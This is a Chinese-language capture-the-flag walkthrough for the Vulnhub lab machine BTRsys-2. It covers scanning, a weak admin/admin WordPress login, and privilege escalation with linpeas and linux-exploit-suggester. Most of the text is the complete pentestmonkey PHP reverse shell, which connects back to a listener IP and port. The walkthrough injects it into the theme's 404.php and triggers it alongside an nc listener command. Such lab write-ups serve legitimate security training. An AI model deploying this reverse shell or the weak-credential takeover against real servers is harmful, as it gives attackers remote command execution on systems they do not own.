OSCP-Easy-BTRsys
BTRsys-2
来源:Vulnhub
难度:Easy

fscan扫描可知开放了ftp和网页端,其中ftp允许匿名登录,但尝试登陆后没有文件,所以先将注意力放在web页面,对其进行目录扫描发现robots.txt,并发现隐藏的/wordpress目录,访问发现是wordpress博客,在页面中找到登录地址,使用弱口令admin/admin进入后台

在后台一番查找,尝试以文件上传等方式getshell均失败,看提示得知可以通过修改博客的主题外观插件来getshell,我们先修改其主题外观插件的404页面
使用在线生成shell网站:https://shell.nctry.com/
生成php反弹shell:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.36.132';
$port = 10000;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>网站上还有很多其他的反弹shell,实战时可根据自己需求选择,修改404页面结果如下:
我们使用nc -lvnp 10000先开启监听,然后访问一个不存在的页面以触发404页面
官方做法:访问插件404页面路径位置 “/wp-content/themes/twentyfourteen/404.php”
即可获得一个反弹shell
随后使用两个经典linux提权脚本:
1.linux-exploit-suggester
https://github.com/The-Z-Labs/linux-exploit-suggester
2.linpeas.sh
https://github.com/peass-ng/PEASS-ng/releases
按照脚本给出的提权建议一个个尝试即可成功提权